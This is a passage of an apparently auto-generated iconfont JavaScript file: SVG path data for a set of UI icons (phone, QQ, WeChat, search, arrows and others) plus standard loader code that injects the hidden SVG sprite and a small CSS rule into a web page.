0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function p(){t||(t=!0,h())}l=function(){var c,l,a;(a=document.createElement("div")).innerHTML=o,o=null,(l=a.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",c=l,(a=document.body).firstChild?(l=a.firstChild).parentNode.insertBefore(c,l):a.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,t=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}p()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,p())})}(window);